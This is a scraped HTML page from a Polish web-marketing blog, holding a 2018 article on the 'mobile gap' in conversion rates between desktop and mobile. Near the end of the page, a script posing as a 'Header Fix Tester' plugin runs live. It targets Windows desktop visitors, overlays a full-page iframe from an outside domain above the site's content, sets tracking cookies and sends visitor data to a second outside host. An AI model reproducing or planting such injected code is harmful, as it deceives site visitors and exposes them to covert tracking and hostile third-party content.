(max-width:786px){.articles{margin:0;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}h1{font-size:2.3rem;line-height:2.6rem}.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}}@media screen and (max-width:500px){.hero__title,h1{font-size:1.8rem;line-height:2.3rem}h2{font-size:1.5rem}}@media screen and (max-width:340px){.footer__socialmedia{-ms-flex-direction:column;flex-direction:column}.footer__socialmedia:after{display:none}.hero__title,h1{font-size:1.5rem;line-height:2.2rem}h2{font-size:1.2rem}}.grid{margin:0 auto}@media (max-width:768px){.grid{width:90%}}@media (min-width:768px){.grid{width:750px}}@media (min-width:992px){.grid{width:870px}}@media (min-width:1200px){.grid{width:1080px}}@media (min-width:1600px){.grid{width:1270px}}*,:after,:before{margin:0;padding:0;font:inherit;box-sizing:border-box;border:0}footer,header,nav{display:block}body{line-height:1}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}[role=button],button,input[type=button],input[type=submit]{box-sizing:content-box}button,input[type=button],input[type=submit]{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}[role=button]{color:inherit;cursor:default;display:inline-block;text-align:center;text-decoration:none;white-space:pre;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nav__list__item{text-align:center}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><link rel="preload" data-rocket-preload as="image" href="https://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg" fetchpriority="high"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C600&#038;display=swap" /></noscript>
	<meta name="description" content="Mimo, że poziom smartfonizacji wciąż rośnie, a nasycenie globalnego rynku urządzeniami mobilnymi powoli sięga maksimum, to nadal urządzenia desktopowe wiodą prym jeśli chodzi o konwersje.">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mobile gap - co to jest i czy warto się w ogóle przejmować? - WEBLOG - Pozycjonowanie i Strony WWW" />
	<meta property="og:description" content="Najprościej rzecz ujmując, mobile gap to różnica w poziomie konwersji między urządzeniami stacjonarnymi, a mobilnymi &#8211; z czego wszystko działa na niekorzyść smartfonów i tabletów. Mimo, że poziom smartfonizacji wciąż rośnie, a nasycenie globalnego rynku urządzeniami mobilnymi powoli sięga maksimum, to nadal urządzenia desktopowe wiodą prym jeśli chodzi o konwersje. &nbsp; Badania wskazują, że podczas [&hellip;]" />
	<meta property="og:url" content="https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/" />
	<meta property="og:site_name" content="WEBLOG - Pozycjonowanie i Strony WWW" />
	<meta property="article:published_time" content="2018-12-19T04:00:21+00:00" />
	<meta property="og:image" content="https://wsdev.pl/wp-content/uploads/2018/12/advice-advise-advisor-7096.jpg" />
	<meta property="og:image:width" content="5472" />
	<meta property="og:image:height" content="3648" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/","url":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/","name":"Mobile gap - co to jest i czy warto się w ogóle przejmować? - WEBLOG - Pozycjonowanie i Strony WWW","isPartOf":{"@id":"https://wsdev.pl/#website"},"primaryImageOfPage":{"@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/#primaryimage"},"image":{"@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/#primaryimage"},"thumbnailUrl":"https://wsdev.pl/wp-content/uploads/2018/12/advice-advise-advisor-7096.jpg","datePublished":"2018-12-19T04:00:21+00:00","author":{"@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c"},"breadcrumb":{"@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/#primaryimage","url":"https://wsdev.pl/wp-content/uploads/2018/12/advice-advise-advisor-7096.jpg","contentUrl":"https://wsdev.pl/wp-content/uploads/2018/12/advice-advise-advisor-7096.jpg","width":5472,"height":3648,"caption":"Mobile gap - co to jest i czy warto się w ogóle przejmować?"},{"@type":"BreadcrumbList","@id":"https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wsdev.pl/"},{"@type":"ListItem","position":2,"name":"Mobile gap &#8211; co to jest i czy warto się w ogóle przejmować?"}]},{"@type":"WebSite","@id":"https://wsdev.pl/#website","url":"https://wsdev.pl/","name":"WEBLOG - Pozycjonowanie i Strony WWW","description":"Blog poświęcony tematyce promowania stron www w internecie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wsdev.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wsdev.pl/#/schema/person/75ae34e669e9d226dc00d7ab19ad811c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wsdev.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b44c2ef3c827b0051cdb371f7d2115c9dc0dcd2c8b16e34854553ca12638dacc?s=96&d=mm&r=g","caption":"admin"},"url":"https://wsdev.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WEBLOG - Pozycjonowanie i Strony WWW &raquo; Mobile gap &#8211; co to jest i czy warto się w ogóle przejmować? Kanał z komentarzami" href="https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fmobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsdev.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsdev.pl%2Fmobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style><style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://wsdev.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/lib.js?ver=1712665058" id="libjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wsdev.pl/wp-content/cache/min/1/wp-content/themes/website_style/dist/js/app.js?ver=1712665058" id="mainjs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://wsdev.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsdev.pl/wp-json/wp/v2/posts/336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsdev.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wsdev.pl/?p=336' />
<style type="text/css"></style><link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsdev.pl/wp-content/uploads/2018/04/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
	<!-- remove this line on production server -->
	<!-- <script type="rocketlazyloadscript">
		document.write('<script src="http://' + (location.host || 'localhost').split(':')[0] +
			':35729/livereload.js?snipver=1"></' + 'script>')
	</script> -->
	<!-- remove this line on production server -->
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-336 single-format-standard wp-theme-website_style group-blog">
	<noscript>
		Do pelnego funkcjonowania witryny potrzebny jest JavaScript.
		<br/>
		<br/> This page needs JavaScript activated to work.
		<style>
			[data-aos] {
				opacity: 1 !important;
				-webkit-transform: none !important;
				transform: none !important;
			}

			noscript {
				position: fixed;
				z-index: 123;
				background: #f00;
				text-align: center;
				width: 100%;
				display: block;
				padding: 20px 20px;
				width: 250px;
				top: 0;
			}

			.owl-carousel {
				display: block;
			}
		</style>
	</noscript>
	<header  class="header" role="banner">
		<div  class="grid">
			<a class="header__branding" href="https://wsdev.pl">
				<img fetchpriority="high" width="138" height="121" src="http://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg" alt="">
			</a>

			<button class="nav__button menu__toggle">
				<span class="nav__button__text">MENU</span>
				<div class="button">
					<span class="menu__line"></span>
					<span class="menu__line"></span>
					<span class="menu__line"></span>
				</div>
			</button>

		</div>
		<nav class="nav" role="navigation">
			<ul class="nav__list">
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/bez-kategorii">Bez kategorii</a>
				</li>
								<li class="nav__list__item">
					<a href="https://wsdev.pl/kategoria/seo">SEO</a>
				</li>
								<li class="nav__list__item">
					<a href="/kampanie-adwords/">Kampanie adwords</a>
				</li>
				<li class="nav__list__item">
					<a href="/pozycjonowanie-stron-seo/">pozycjonowanie stron</a>
				</li>
				<li class="nav__list__item">
					<a href="/remarketing">Remarketing</a>
				</li>
				<li class="nav__list__item">
					<a href="/social-media/">Social Media</a>
				</li>
				
			</ul>
		</nav>
	</header>

	<main  class="main">
		<a data-bg="https://wsdev.pl/wp-content/uploads/2018/12/advice-advise-advisor-7096.jpg" href="https://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/" class="hero hero--single rocket-lazyload" style="">
			<h1 class="hero__title">
									Mobile gap &#8211; co to jest i czy warto się w ogóle przejmować?							</h1>
		</a>
<div  class="grid ajax--article">
	<div  class="article__post articles">
		<div class="article__post__meta">
			<div class="article__date">
				2018-gru-19			</div>
			<h2 class="article__title">
				Mobile gap &#8211; co to jest i czy warto się w ogóle przejmować?			</h2>
			<ul class="article__categories">
								<li class="article__categories__category">
					<a href="https://wsdev.pl/kategoria/seo">
						SEO					</a>
				</li>
							</ul>
		</div>
		<div class="article__post__content animate">
			<p><span style="font-weight: 400;">Najprościej rzecz ujmując, mobile gap to różnica w poziomie konwersji między urządzeniami stacjonarnymi, a mobilnymi &#8211; z czego wszystko działa na niekorzyść smartfonów i tabletów.</span></p>
<p><span style="font-weight: 400;">Mimo, że poziom smartfonizacji wciąż rośnie, a nasycenie globalnego rynku urządzeniami mobilnymi powoli sięga maksimum, to nadal urządzenia desktopowe wiodą prym jeśli chodzi o konwersje.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Badania wskazują, że podczas gdy 60% globalnego ruchu w Internecie pochodzi z „małego ekranu”, smartfony bezpośrednio odpowiadają tylko za 16% konwersji. Co więcej, średnia wartość koszyka na komputerze jest o 50% większa niż w przypadku urządzeń mobilnych, a prawie 80% produktów w koszykach mobilnych jest porzuconych. Co oznacza to w skrócie? Na smartfonach oglądamy dane produkty, natomiast zakupu dokonujemy głównie przez domowe komputery stacjonarne. Aby odpowiedzieć na potrzeby użytkowników kupujących on-line via mobile, trzeba najpierw je sprecyzować, czyli poznać swoich klientów. Co robią, korzystając z Internetu?</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Polscy konsumenci coraz bardziej przekonują się do zakupów on-line. Co ciekawe, większość użytkowników uważa zakupy w sieci za bezpieczne i proste, taką opinię podzielają nawet Ci, którzy w sieci kupują rzadko. Dostępność przez całą dobę jest zdecydowanie najsilniejszym czynnikiem motywującym aktualnych użytkowników do kupo­wania online. Aż 87% badanych wskazuje w badaniach właśnie ten element jako najważniejszy. Warto zwrócić także uwagę na zmianę tych opinii rok do roku, każdy argument pozytywny ma coraz więcej zwolenników.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Wg badań, aż 98% posiadaczy smartfonów korzysta z nich w celach zakupowych. Wiadomo, że w całościowym procesie zakupowym, mamy 3 główne czynniki – decyzję, zakup i płatność. Jednak na podstawie w/w badania możemy stwierdzić, że istotne są również pomniejsze, „okołozakupowe” czynności. Uczestnicy badania, zapytani o nie, odpowiadali, że istotne są dla nich: porównywanie ofert (43%), śledzenie statusu dostawy (26%), poszukiwanie informacji lub opinii o produkcie (22%), poszukiwanie inspiracji (20%) oraz opiniowanie zakupu (12%). </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Należy więc zadbać o to, aby potencjalny klient mógł wykonać każdy z tych kroków bezproblemowo. Cały problem leży w tym &#8211; jak to zrobić?</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Po pierwsze: internauci to wzrokowcy. Nie chodzi tutaj jednak o pokazanie atrakcyjnych zdjęć produktów, etc., a o to, aby wizualnie pokazać, jakie czynności należy wykonać. Odpowiednio zaakcentowane CTA, czytelne infografiki czy przedstawienie procesu zakupowego krok po kroku, aby nie pozostawiać użytkownikowi miejsca na wątpliwości.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Po drugie: skracamy maksymalnie ścieżkę dotarcia do produktu. Nikt nie lubi za wiele “macać” ekranu smartfona, by po X klikach w końcu dotrzeć do interesującego go produktu. </span></p>
<p><span style="font-weight: 400;">Poprawnie działająca wyszukiwarka czy zakupy bez konieczności logowania, maksymalnie skrócone formularze i szybkie płatności – to klucz do serc użytkowników mobilnych.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Po trzecie: mobilny ux. Dobrze jest przeanalizować wszystkie kroki oraz podstrony z których klienci najchętniej dokonują zakupów i co nimi powoduje. Warto skorelować swoje obserwacje z wynikami z Google Adwords i tak zoptymalizować materiały na wersji mobilnej, by przełożyło się to na wzrost konwersji.</span></p>
		</div>
	</div>
</div>

</main>
<footer  class="footer">
  <nav class="footer__socialmedia">
            <a target="_blank" href="https://www.facebook.com/websitestyle/?fref=ts">facebook</a>
            <a target="_blank" href="https://www.behance.net/WebsiteStyle">behance</a>
            <a target="_blank" href="https://plus.google.com/+WebsiteStyleStronyinternetoweGdynia?gmbpt=true&amp;hl=pl">google+</a>
            <a target="_blank" href="https://www.youtube.com/playlist?list=PLzXJqCG20f9OfWHyK-mRmuiIH5XcOKGc5">youtube</a>
            <a target="_blank" href="https://pl.pinterest.com/websitestyle/portfolio/">pintrest</a>
      </nav>
  <div data-wpr-lazyrender="1" class="footer__author">
    <a href="https://www.websitestyle.pl"> © 2018 WebsiteStyle.pl - Strony Internetowe</a>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/website_style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  get_headers(): php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<br />
<b>Warning</b>:  get_headers(https://statswpmy.com/): failed to open stream: php_network_getaddresses: getaddrinfo failed: No address associated with hostname in <b>/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>382</b><br />
<style data-no-minify="1"></style><script type="rocketlazyloadscript" data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/59432bdf3679bfb01796ec168c2d8ce4", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://wsdev.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://wsdev.pl/wp-content/themes/website_style/dist/img/logo.svg
body_size: 284
content:
